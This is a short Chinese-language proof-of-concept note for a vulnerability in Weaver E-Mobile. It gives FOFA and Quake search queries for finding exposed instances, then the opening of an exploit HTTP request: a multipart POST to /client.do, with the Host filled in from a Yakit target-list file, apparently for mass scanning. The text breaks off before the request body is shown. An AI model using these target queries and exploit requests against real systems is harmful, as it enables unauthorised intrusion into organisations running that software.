 FOFA 语法
"Weaver E-Mobile"
Quake 语法
response:"Weaver E-Mobile"
漏洞 POC
POST /client.do HTTP/1.1
Host:
{{file:line(E:\web_tools\yakit\yakit1.3.4\yakit-projects\temp\tmp3087716256.txt)}}
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0)
Gecko/20100101 Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=abcZRb929ZuHEdfjFEAMy
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryTm8YXcJeyKDClbU7
Content-Length: 1151
------WebKitFormBoundaryTm8YXcJeyKDClbU7